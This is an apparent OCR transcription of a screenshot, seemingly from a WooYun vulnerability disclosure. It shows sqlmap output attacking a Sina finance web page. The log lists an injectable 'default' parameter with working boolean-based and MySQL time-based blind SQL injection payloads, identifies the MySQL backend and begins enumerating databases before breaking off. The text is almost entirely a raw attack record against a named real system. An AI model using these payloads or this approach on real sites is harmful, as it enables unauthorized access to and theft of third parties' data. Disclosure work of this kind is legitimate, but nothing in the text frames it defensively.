 管理员: 命令提示符 - sqlmap.py -u "http://biz.finance.sina.com.cn/stock/new_stock.php?code...
[*] starting at 18:02:41
[18:02:41] [INFO] resuming back-end DBMS 'mysql'
[18:02:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: default (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code_list=031005,031006,580014,580021,580022,580024,580025,580026,5
80027,580017,580016&default=580027' AND 3771=3771 AND 'fyAS'='fyAS
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: code_list=031005,031006,580014,580021,580022,580024,580025,580026,5
80027,580017,580016&default=580027' AND (SELECT * FROM (SELECT(SLEEP(5)))mWJG) A
ND 'ZVys'='ZVys
---
[18:02:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[18:02:41] [INFO] fetching database names
[18:02:41] [INFO] fetching number of databases
[18:02:41] [WARNING] running in a single-thread mode. Please consider usage of o
www.wooyun.org